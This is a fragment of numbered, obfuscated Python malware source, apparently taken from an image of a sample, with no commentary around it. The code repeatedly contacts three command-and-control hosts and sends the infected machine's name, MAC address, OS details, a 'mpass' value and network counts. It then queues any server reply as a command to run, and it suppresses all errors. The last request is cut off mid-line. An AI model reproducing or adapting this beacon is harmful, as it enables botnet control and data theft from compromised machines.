 1657 try:
1658 png=''
1659 png=IDJpCQKW('http://info.haqo.net/e.png?id='+str(pcname)+'&mac='+str(mac)+"&OS="+oss+"&BIT="+bit+"&IT="+mtime+'&c='+str(co)+'&VER='+str(ver)+
1660 '&d='+str(len(domainsmb))+'&from='+fro+'&mpass='+mpass+'&size='+size+'&num='+str(num)+'&sa='+sa,timeout=3).read()
1661 except:
1662 pass
1663 if len(png)>10:
1664 try:
1665 pngg.append(IDJpCQKF().getCmd(png))
1666 except:
1667 pass
1668 try:
1669 png2=''
1670 png2=IDJpCQKW('http://info.beahh.com/e.png?id='+str(pcname)+'&mac='+str(mac)+"&OS="+oss+"&BIT="+bit+"&IT="+mtime+'&c='+str(co)+'&VER='+str(ver)+
1671 '&d='+str(len(domainsmb))+'&from='+fro+'&mpass='+mpass+'&size='+size+'&num='+str(num)+'&sa='+sa,timeout=3).read()
1672 except:
1673 pass
1674 if len(png2)>10:
1675 try:
1676 pngg.append(IDJpCQKF().getCmd(png2))
1677 except:
1678 pass
1679 try:
1680 png3=''
1681 png3=IDJpCQKW('http://info.abbny.com/e.png?id='+str(pcname)+'&mac='+str(mac)+"&OS="+oss+"&BIT="+bit+"&IT="+mtime+'&c='+str(co)+'&VER='+str(ver)+'&d
1682 except:
1683 pass
1684 if len(png3)>10:
1685 try: